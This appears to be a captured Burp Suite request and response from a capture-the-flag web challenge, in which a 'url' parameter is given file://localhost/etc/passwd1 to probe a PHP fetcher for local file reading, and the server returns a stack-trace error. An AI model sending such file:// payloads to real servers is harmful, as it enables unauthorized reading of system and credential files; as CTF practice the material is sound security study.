 Request
Pretty Raw Hex \n
1 GET /?url=file://localhost/etc/passwd1 HTTP/1.1
2 Host: challs.tfcctf.com:30851
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer:
http://challs.tfcctf.com:31456/?url=http%3A%2F%2Fgoogle.com
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
91 <div class="form-group">
92 <button type="submit">
Fetch Content
</button>
93 </div>
94 </form>
95 </div>
96 </div>
97
98 <br />
99 <b>
Fatal error
</b>
:  Uncaught Exception: Unable to fetch content from the
URL. Error:
file_get_contents(file://localhost/etc/passwd1): failed to
open stream: No such file or directory in
/var/www/html/index.php:110
100 Stack trace:
101 #0 /var/www/html/index.php(120):
fetchContent('file://localhos...')
102 #1 {main}
103 thrown in <b>
/var/www/html/index.php
</b>
on line <b>
110
</b>
<br />
104
Search 0 highlights